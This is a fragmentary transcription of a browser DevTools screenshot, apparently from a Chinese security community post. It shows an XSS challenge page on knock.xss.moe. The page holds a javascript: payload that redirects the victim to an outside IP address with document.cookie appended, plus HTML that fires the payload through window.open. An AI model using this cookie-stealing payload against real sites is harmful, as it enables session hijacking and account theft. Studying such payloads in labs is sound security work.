 86620d66a1b474c588ef787b711b0f1d8843a1af.knock.xss.moe/?q=javascript:location.href=`http://106.14.1.209:5000/?`%2Bdocument.cookie
button
Elements Console Sources Network Performance Memory Application Security Audits LiveStyle Xpath Finder EditThisCookie AdBlock
View: Group by frame Preserve log Disable cache Offline Online ▼
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 m
Name × Headers Preview Response Timing
?q=javascript:location.href=`h...
catcher.js
inject.js
inject.js
1 <input type="hidden" id="url" value="javascript:location.href=`http://106.14.1.209:5000/?`+document.cookie">
2 <button id="target" onclick="window.open(document.querySelector('#url').value)">button</button>
先知社区